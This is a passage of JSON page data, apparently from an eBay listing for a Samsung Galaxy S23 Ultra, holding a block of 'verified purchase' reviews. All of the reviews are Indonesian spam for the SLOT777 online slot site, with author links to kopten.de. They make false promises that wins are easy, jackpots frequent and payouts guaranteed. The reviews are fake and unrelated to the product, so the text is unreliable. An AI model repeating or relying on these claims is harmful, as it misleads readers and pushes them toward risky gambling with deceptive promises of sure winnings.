                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Okt 19, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Xanana",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Xanana rated this 5 out of 5 stars on Okt 19, 2025"
                              }, {
                                "reviewId": "10000000312538562",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP gacor banget"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP paling gila real SLOT777 ini"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 29, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gusmao",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gusmao rated this 5 out of 5 stars on Sept 29, 2025"
                              }, {
                                "reviewId": "10000000323756343",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jackpot gede langsung cair"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 24, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Wakwaw",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Wakwaw rated this 5 out of 5 stars on Sept 24, 2025"
                              }, {
                                "reviewId": "10000000317835730",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacor tiap hari"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 27, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Greg",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Greg rated this 5 out of 5 stars on Sept 27, 2025"
                              }, {
                                "reviewId": "10000000311949974",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kemenangan selalu dibayar"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 13, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Nwokolo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                              }, {
                                "reviewId": "10000000326508644",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Pernah zonk tapi tetap gacor"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sep 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Widodo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "4 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4.0"
                                    }],
                                    "value": 4
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Widodo rated this 4 out of 5 stars on Sep 12, 2025"
                              }, {
                                "reviewId": "10000000313330322",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs SLOT777 gacor terpercaya"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Apr 18, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "MalesMikir",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "MalesMikir rated this 5 out of 5 stars on Apr 18, 2024"
                              }, {
                                "reviewId": "10000000324980086",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Mantap banget!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jul 12, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Pascol",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                              }, {
                                "reviewId": "10000000314198410",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs SLOT777 gampang menang & aman"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 04, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "PemainInti",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "PemainInti rated this 5 out of 5 stars on May 04, 2024"
                              }, {
                                "reviewId": "10000000322357702",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gila, baru main sebentar, scatter langsung datang"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Luar biasa, baru main sekali langsung pecah!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 24, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "JordySpain",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://kopten.de/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                              }]
                            },
                            "BIN_NUDGE": {
                              "_type": "BinNudgeModule",
                              "meta": {
                                "name": "BIN_NUDGE"
                              },
                              "itemTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                }]
                              },
                              "itemImage": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                              },
                              "signInCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Sign in to check out",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_SIGN_IN"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44296",
                                      "sid": "p2349526.m2548.l44296"
                                    }
                                  }],
